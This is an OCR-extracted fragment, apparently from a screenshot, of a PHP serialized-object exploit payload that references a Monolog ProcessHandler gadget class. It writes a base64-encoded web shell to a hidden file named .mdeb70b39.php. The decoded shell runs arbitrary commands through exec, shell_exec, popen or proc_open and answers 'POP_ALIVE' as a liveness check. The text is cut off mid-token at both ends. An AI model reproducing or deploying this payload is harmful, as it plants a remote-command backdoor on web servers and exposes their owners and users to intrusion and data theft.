
W9uX2V4aXN0cygnZXhlYycpKXtleGVjKCRjLCRhKTskbz
1pbXBsb2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNoZWxsX2V
4ZWMoJGMpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
Cdwb3BlbicpKXskcD1wb3BlbigkYywncicpOyRvPWZyZW
FkKCRwLDEwNDg1NzYpO3BjbG9zZSgkcCk7fWVsc2Vp
ZihmdW5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXskcD1
wcm9jX29wZW4oJGMsYXJyYXkoMT0+YXJyYXkoJ3Bpc
GUnLCd3JyksMj0+YXJyYXkoJ3BpcGUnLCd3JykpLCRw
aSk7JG89c3RyZWFtX2dldF9jb250ZW50cygkcGlbMV0pO
2ZjbG9zZSgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3Byb2
NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2VjaG8gJ1B
PUF9BTElWRSc7fSA/Pg==|base64 -d >
.mdeb70b39.php";s:50:"TEC\Common\Monolog\Handler\P
rocessHandlerprocess";N;s:48:"TEC\Common\Monolog\H